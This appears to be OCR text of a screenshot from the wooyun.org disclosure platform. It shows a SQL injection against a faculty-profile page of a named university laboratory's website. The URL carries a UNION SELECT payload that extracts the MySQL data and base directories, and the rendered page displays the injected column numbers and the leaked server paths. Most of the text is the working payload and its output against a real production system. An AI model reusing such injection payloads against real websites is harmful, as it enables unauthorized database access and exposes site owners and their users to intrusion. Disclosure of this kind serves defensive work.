 电子科技大学通信抗干扰国家重点实验室-->5详细信息 - Mozilla Firefox
电子科技大学通信抗干扰国家...
www.ncl.uestc.edu.cn/main/index/teachers/teacher_view.php?id=-148 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,concat(@@datadir,0x3a,@@basedir),15,16,17,18
中文|English
UESTC
1956
通信抗干扰技术国家级重点实验室
National Key Laboratory of Science and Technology on Communications
首页 实验室概况 科学研究 师资队伍 人才培养 实验室动态 论坛
简介
5
职务
9
职称
10
电子邮件
教师登录： 密码： 登录
师资队伍 教师介绍
姓名：5 性别：女 E_mail：7
团队：8 职称：9 电话：12
教育背景
13
科研情况
C:\AppServ\MySQL\data\:C:\AppServ\MySQL\
获奖情况
15
www.wooyun.org